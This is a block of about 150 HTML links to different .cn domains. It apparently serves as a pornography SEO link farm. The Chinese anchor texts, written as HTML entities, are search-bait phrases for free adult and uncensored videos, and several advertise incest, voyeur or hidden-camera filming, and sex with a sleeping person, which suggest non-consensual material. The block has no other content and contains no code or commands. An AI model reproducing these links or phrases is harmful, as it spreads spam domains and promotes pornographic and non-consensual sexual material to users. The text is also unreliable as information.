<a href="http://ruanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://xcj868.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://monhak.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xujz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://dataonion.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://seqn.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://govlh.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://jtwjb.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://khmx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sox8.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://dh5188.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://aojigao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://63p.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://yipinlipin.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qpxe.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://bog123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://w580.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://llg7.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://wooidc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://dojocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://autowolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://chxzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mama61.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naojk114.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feilibo.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maijiong.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://wanyte.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://llg7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://followed.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmjql.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://33885.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnlu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://younews.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zkqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://hshjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ak56.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://omqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://badblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hysnsn.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://avrco.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://ubwhk.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://me3s.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://northgis.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://navlink.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://sjacc.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fashionmix.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rs68.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://16870.com.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://crbue.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gp3000.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99trip.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://nj518.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://film360.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://51water.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dilkui.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://jtwjb.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hendon.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://myorto.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://suplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
